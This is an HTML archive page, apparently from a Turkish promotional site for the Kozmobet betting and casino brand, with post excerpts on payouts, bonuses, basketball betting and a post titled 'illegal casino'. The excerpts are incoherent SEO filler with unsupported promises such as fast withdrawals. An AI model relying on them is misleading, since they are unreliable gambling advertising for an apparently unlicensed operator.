<article id="post-1004" class="post-1004 post type-post status-publish format-standard has-post-thumbnail hentry category-kozmobet tag-kozmobet-giris tag-kozmobet-odemeleri tag-b-kozmobet-poker-oyunlari-b" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://kozmobet.info/kozmobet-odemeleri/" rel="bookmark">Kozmobet Ödemeleri</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-11-06T16:22:20+03:00" itemprop="dateModified">Kasım 6, 2024</time><time class="entry-date published" datetime="2024-05-18T19:00:00+03:00" itemprop="datePublished">Mayıs 18, 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://kozmobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://kozmobet.info/kozmobet-odemeleri/">
							<img width="1920" height="1080" src="https://kozmobet.info/wp-content/uploads/2024/05/kozmobet-odemeleri.jpg" class="attachment-full size-full wp-post-image" alt="Bahis sitesi para çekmek için hesap bilgilerinizi onaylayacaktır" itemprop="image" decoding="async" loading="lazy" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Kozmobet ödemeleri ödeme için madeni para kullandığı doğru mu? Kazançlarınızı Kozmobet para çekme yöntemlerini kullanarak çekebilirsiniz. Bahis sitesi para çekmek için hesap bilgilerinizi onaylayacaktır. Bilgileriniz doğru ise ödemeniz tamamlanacaktır. Para elektronik transfer yoluyla gönderilir. Kozmobet banka transferlerine alternatifler sunuyor. Ödemenizi yaklaşık 30 dakika içinde almayı beklemelisiniz. Canlı para çekme yardım hattımız size yardımcı olmaya hazırdır. &#8230; <a title="Kozmobet Ödemeleri" class="read-more" href="https://kozmobet.info/kozmobet-odemeleri/" aria-label="More on Kozmobet Ödemeleri">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://kozmobet.info/category/kozmobet/" rel="category tag">Kozmobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://kozmobet.info/tag/kozmobet-giris/" rel="tag">Kozmobet Giriş</a>, <a href="https://kozmobet.info/tag/kozmobet-odemeleri/" rel="tag">kozmobet ödemeleri</a>, <a href="https://kozmobet.info/tag/b-kozmobet-poker-oyunlari-b/" rel="tag">kozmobet poker oyunları</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://kozmobet.info/kozmobet-odemeleri/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1003" class="post-1003 post type-post status-publish format-standard has-post-thumbnail hentry category-kozmobet tag-kozmobet-altyapisi tag-kozmobet-guvenlir-mi tag-kozmobet-yasa-disi-casino" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://kozmobet.info/kozmobet-yasa-disi-casino/" rel="bookmark">Kozmobet Yasa Dışı Casino</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-06-11T22:24:28+03:00" itemprop="dateModified">Haziran 11, 2024</time><time class="entry-date published" datetime="2024-05-15T19:00:00+03:00" itemprop="datePublished">Mayıs 15, 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://kozmobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://kozmobet.info/kozmobet-yasa-disi-casino/">
							<img width="1920" height="1080" src="https://kozmobet.info/wp-content/uploads/2024/05/kozmobet-yasa-disi-casino.jpg" class="attachment-full size-full wp-post-image" alt="İkna edici görünmesi için ne kadar çaba harcarsanız harcayın, herhangi bir içeriğin inandırıcılığını belirleyebilecek tek şey gerçektir" itemprop="image" decoding="async" loading="lazy" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Kozmobet yasa dışı casino  güven, yasa dışı Casino sektöründe yer alan bireyler arasında temel bir arzudur. İkna edici görünmesi için ne kadar çaba harcarsanız harcayın, herhangi bir içeriğin inandırıcılığını belirleyebilecek tek şey gerçektir. Şikâyet formu forum sayfalarının bu kadar faydalı olmasının nedeni, kullanıcıların geri bildirimlerini paylaşabilecekleri bir platform sağlamasıdır. Ancak farklı forum sayfalarında tartışılan siteler &#8230; <a title="Kozmobet Yasa Dışı Casino" class="read-more" href="https://kozmobet.info/kozmobet-yasa-disi-casino/" aria-label="More on Kozmobet Yasa Dışı Casino">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://kozmobet.info/category/kozmobet/" rel="category tag">Kozmobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://kozmobet.info/tag/kozmobet-altyapisi/" rel="tag">kozmobet altyapısı</a>, <a href="https://kozmobet.info/tag/kozmobet-guvenlir-mi/" rel="tag">kozmobet güvenlir mi</a>, <a href="https://kozmobet.info/tag/kozmobet-yasa-disi-casino/" rel="tag">kozmobet yasa dışı casino</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://kozmobet.info/kozmobet-yasa-disi-casino/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-997" class="post-997 post type-post status-publish format-standard has-post-thumbnail hentry category-kozmobet tag-kozmobet-bahis-kuponlari-ve-teklifleri tag-kozmobet-bonus tag-kozmobet-musteri-hizmetleri" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://kozmobet.info/kozmobet-bahis-kuponlari-ve-teklifleri/" rel="bookmark">Kozmobet Bahis Kuponları Ve Teklifleri</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-06-11T22:24:31+03:00" itemprop="dateModified">Haziran 11, 2024</time><time class="entry-date published" datetime="2024-05-11T19:00:00+03:00" itemprop="datePublished">Mayıs 11, 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://kozmobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://kozmobet.info/kozmobet-bahis-kuponlari-ve-teklifleri/">
							<img width="1920" height="1080" src="https://kozmobet.info/wp-content/uploads/2024/05/kozmobet-bahis-kuponlari-ve-teklifleri.jpg" class="attachment-full size-full wp-post-image" alt="Bahis seçenekleri açısından çevrimiçi platformların müşterilerine en avantajlı hizmeti sunmasını sağlamalıdır" itemprop="image" decoding="async" loading="lazy" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Kozmobet bahis kuponları ve teklifleri bir olayın gerçekleşme olasılığı, bir bahiste mevcut olan çeşitli seçenekler kadar önemlidir. Bahis seçenekleri açısından çevrimiçi platformların müşterilerine en avantajlı hizmeti sunmasını sağlamalıdır. Bahis sitelerinin çeşitli oyunlar için çeşitli seçenekler sunduğunu bilmek önemlidir. Bahis sitelerinin sunduğu B. Kart Seçenekleri, Korner Seçenekleri, Kazanma Seçenekleri, Oyuncu Seçenekleri ve Gol Seçenekleri dahil çok &#8230; <a title="Kozmobet Bahis Kuponları Ve Teklifleri" class="read-more" href="https://kozmobet.info/kozmobet-bahis-kuponlari-ve-teklifleri/" aria-label="More on Kozmobet Bahis Kuponları Ve Teklifleri">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://kozmobet.info/category/kozmobet/" rel="category tag">Kozmobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://kozmobet.info/tag/kozmobet-bahis-kuponlari-ve-teklifleri/" rel="tag">kozmobet bahis kuponları ve teklifleri</a>, <a href="https://kozmobet.info/tag/kozmobet-bonus/" rel="tag">Kozmobet bonus</a>, <a href="https://kozmobet.info/tag/kozmobet-musteri-hizmetleri/" rel="tag">kozmobet müşteri hizmetleri</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://kozmobet.info/kozmobet-bahis-kuponlari-ve-teklifleri/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-990" class="post-990 post type-post status-publish format-standard has-post-thumbnail hentry category-kozmobet tag-giris-yap-kozmobet tag-kozmobet-basketbol-maclari tag-kozmobet-web-sitesi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://kozmobet.info/kozmobet-basketbol-maclari/" rel="bookmark">Kozmobet Basketbol Maçları</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-06-11T22:24:35+03:00" itemprop="dateModified">Haziran 11, 2024</time><time class="entry-date published" datetime="2024-05-04T19:00:00+03:00" itemprop="datePublished">Mayıs 4, 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://kozmobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://kozmobet.info/kozmobet-basketbol-maclari/">
							<img width="1920" height="1080" src="https://kozmobet.info/wp-content/uploads/2024/04/kozmobet-basketbol-maclari.jpg" class="attachment-full size-full wp-post-image" alt="Tek tıklamayla mevcut web sitesi adresine bağlantı verin" itemprop="image" decoding="async" loading="lazy" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Kozmobet basketbol maçları Kozmobet basketbol maçlarında zaferi güvence altına almak için, basketbol maçlarından kazanç sağlayan çevrimiçi bahis platformlarının sağladığı güncel oranlar buradadır. Tek tıklamayla mevcut web sitesi adresine bağlantı verin. Yakında siteye gidip oyunlarda Casino oynayacaksınız. Site, çeşitli ödeme seçeneklerini kabul ederek basketbol tahmin oyununa katılmanın güvenli ve kullanıcı dostu bir yolunu sunmaktadır. Basketbol sahasındaki &#8230; <a title="Kozmobet Basketbol Maçları" class="read-more" href="https://kozmobet.info/kozmobet-basketbol-maclari/" aria-label="More on Kozmobet Basketbol Maçları">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://kozmobet.info/category/kozmobet/" rel="category tag">Kozmobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://kozmobet.info/tag/giris-yap-kozmobet/" rel="tag">giris yap kozmobet</a>, <a href="https://kozmobet.info/tag/kozmobet-basketbol-maclari/" rel="tag">kozmobet basketbol maçları</a>, <a href="https://kozmobet.info/tag/kozmobet-web-sitesi/" rel="tag">kozmobet web sitesi</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://kozmobet.info/kozmobet-basketbol-maclari/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-989" class="post-989 post type-post status-publish format-standard has-post-thumbnail hentry category-kozmobet tag-guncel-kozmobet tag-kozmobet-bonusumu-alma-proseduru-nedir tag-kozmobet-uyelikleri" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://kozmobet.info/kozmobet-bonusumu-alma-proseduru-nedir/" rel="bookmark">Kozmobet Bonusumu Alma Prosedürü Nedir</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-06-11T22:24:38+03:00" itemprop="dateModified">Haziran 11, 2024</time><time class="entry-date published" datetime="2024-05-01T19:00:00+03:00" itemprop="datePublished">Mayıs 1, 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://kozmobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://kozmobet.info/kozmobet-bonusumu-alma-proseduru-nedir/">
							<img width="1920" height="1080" src="https://kozmobet.info/wp-content/uploads/2024/04/kozmobet-bonusumu-alma-proseduru-nedir.jpg" class="attachment-full size-full wp-post-image" alt="Kozmobet oturumu açtıktan sonra üyeler genellikle kısa bir süre içinde bonus alırlar" itemprop="image" decoding="async" loading="lazy" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Kozmobet bonusumu alma prosedürü nedir bonus talep ettiyseniz ancak hesabınızda yoksa, çevrimiçi yardım hattına bilgi vermelisiniz. Kozmobet oturumu açtıktan sonra üyeler genellikle kısa bir süre içinde bonus alırlar. Yine de ödüller çok cazip ve üyeler her gün farklı ödüller isteyebilir. Kesin olarak her bonusun kendine özgü özellikleri vardır. Örnek olarak, mülk ve kaza sigortası ile &#8230; <a title="Kozmobet Bonusumu Alma Prosedürü Nedir" class="read-more" href="https://kozmobet.info/kozmobet-bonusumu-alma-proseduru-nedir/" aria-label="More on Kozmobet Bonusumu Alma Prosedürü Nedir">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://kozmobet.info/category/kozmobet/" rel="category tag">Kozmobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://kozmobet.info/tag/guncel-kozmobet/" rel="tag">güncel kozmobet</a>, <a href="https://kozmobet.info/tag/kozmobet-bonusumu-alma-proseduru-nedir/" rel="tag">kozmobet bonusumu alma prosedürü nedir</a>, <a href="https://kozmobet.info/tag/kozmobet-uyelikleri/" rel="tag">kozmobet üyelikleri</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://kozmobet.info/kozmobet-bonusumu-alma-proseduru-nedir/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="son-yazilar">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-mobil-erisim/">Kozmobet Mobil Erişim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-baglanti-islemleri/">Kozmobet Bağlantı İşlemleri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-kullanici-odakli/">Kozmobet Kullanıcı Odaklı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-mobil-eksiklik/">Kozmobet Mobil Eksiklik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-mobil-giris/">Kozmobet Mobil Giriş</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-olumlu-izlenim/">Kozmobet Olumlu İzlenim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-bahis-erisimi/">Kozmobet Bahis Erişimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-yorum-gosterimi/">Kozmobet Yorum Gösterimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-canli-casinolar/">Kozmobet Canlı Casinolar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-sanal-bahis-yapmak/">Kozmobet Sanal Bahis Yapmak</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-giris-yapma-sorunu/">Kozmobet Giriş Yapma Sorunu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-bahis-secenekleri/">Kozmobet Bahis Seçenekleri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-guncellemeler/">Kozmobet Güncellemeler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-bonuslar/">Kozmobet Bonuslar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-sayginlik/">Kozmobet Saygınlık</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-turkiye-poker/">Kozmobet Türkiye Poker</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-kisisel-bilgiler/">Kozmobet Kişisel Bilgiler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-yatirma-firsatlari/">Kozmobet Yatırma Fırsatları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-bingo-turnuvalar/">Kozmobet Bingo Turnuvalar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-karli-sorgusu/">Kozmobet Karlı Sorgusu</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="kategoriler">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://kozmobet.info/category/kozmobet/">Kozmobet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://kozmobet.info/category/kozmobet-giris/">Kozmobet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://kozmobet.info/tag/adresi-kozmobet/" class="tag-cloud-link tag-link-1600 tag-link-position-1" style="font-size: 13.384615384615pt;" aria-label="adresi kozmobet (4 öge)">adresi kozmobet</a>
